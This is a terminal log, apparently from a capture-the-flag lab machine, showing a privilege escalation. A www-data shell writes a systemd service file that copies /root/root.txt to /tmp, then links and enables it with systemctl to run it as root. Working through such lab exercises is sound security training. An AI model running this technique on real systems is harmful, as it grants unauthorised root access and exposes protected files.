 www-data@vulnuniversity:/tmp$ eop=$(mktemp).service
www-data@vulnuniversity:/tmp$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $eop
www-data@vulnuniversity:/tmp$ /bin/systemctl link $eop
Created symlink from /etc/systemd/system/tmp.htoMkis0CS.service to /tmp/tmp.htoM
www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $eop
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.htoMkis0CS.
www-data@vulnuniversity:/tmp$ ls -l /tmp
total 256
-rwxrwxrwx 1 www-data www-data 243137 Aug 31 08:17 linpeas.sh
-rw-r--r-- 1 root     root         33 Aug 31 08:34 output
drwx------ 3 root     root       4096 Aug 31 08:03 systemd-private-c2c60aae5fec4
-rw------- 1 www-data www-data      0 Aug 31 08:32 tmp.htoMkis0CS
-rw-rw-rw- 1 www-data www-data    103 Aug 31 08:33 tmp.htoMkis0CS.service
drwx------ 2 www-data www-data   4096 Aug 31 08:21 tmux-33
www-data@vulnuniversity:/tmp$